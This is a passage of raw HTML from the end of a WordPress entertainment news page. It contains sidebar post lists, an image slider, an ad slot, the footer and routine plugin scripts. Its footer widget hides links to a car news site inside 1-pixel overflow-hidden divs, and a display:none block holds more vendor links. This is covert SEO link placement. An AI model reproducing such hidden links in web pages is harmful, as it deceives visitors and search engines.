<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/pacific-rim-final-breach-graphic-novel-trilogy-is-coming-to-kickstarter-from-legendary-rocketship/" rel="bookmark">Pacific Rim: Final Breach Graphic Novel Trilogy is coming to Kickstarter from Legendary &#038; Rocketship</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sdcc-2024-keanu-reeves-receives-surprise-comic-con-award/" rel="bookmark">SDCC 2024: Keanu Reeves Honored With Inkpot Award</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/image-creators-honored-with-multiple-eisner-awards-last-night/" rel="bookmark">Pluto TV To Launch An Exclusive “WOW – Women Of Wrestling” Channel</a></div></li></ul>
</aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="metaslider_widget-30" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-12" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2023</h3><ul id="category-posts-12-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/d-g-chichester-puts-matt-murdock-back-in-black-in-daredevil-black-armor/" rel="bookmark">D.G. Chichester Puts Matt Murdock Back In Black In Daredevil: Black Armor</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/post-sdcc-eu-ai-act-voice-amendment-proposal-submitted-by-nava-and-uva/" rel="bookmark">Post-SDCC: EU AI Act Voice Amendment Proposal Submitted by NAVA and UVA</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/roddenberry-entertainment-and-den-of-geek-to-launch-new-sci-fi-podcast/" rel="bookmark">Roddenberry Entertainment and Den of Geek To Launch New Sci-Fi Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/starz-reveals-all-new-sneak-peek-from-heels-season-two-out-of-san-diego-comic-con/" rel="bookmark">STARZ Reveals All-New Sneak Peek from “HEELS” Season Two out of San Diego Comic Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/legend-of-the-white-dragon-starring-jason-david-frank-unveils-exclusive-film-trailer-at-san-diego-comic-con/" rel="bookmark">Legend of the White Dragon, Starring Jason David Frank Unveils Exclusive Film Trailer At San Diego Comic-Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/paramount-announces-season-two-of-star-trek-strange-new-worlds-will-feature-first-ever-star-trek-musical-episode/" rel="bookmark">Paramount+ Announces Season Two Of Star Trek: Strange New Worlds Will Feature First-Ever Star Trek Musical Episode</a></div></li></ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-leads-online-film-critics-society-awards/">One Battle After Another Leads Online Film Critics Society Awards</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-fray-announce-summer-of-light-tour-with-dashboard-confessional-and-more/">The Fray Announce Summer of Light Tour With Dashboard Confessional and More</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/sundance-producers-celebration-honors-apoorva-guru-charan-and-dawne-langford/">Sundance Producers Celebration Honors Apoorva Guru Charan and Dawne Langford</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
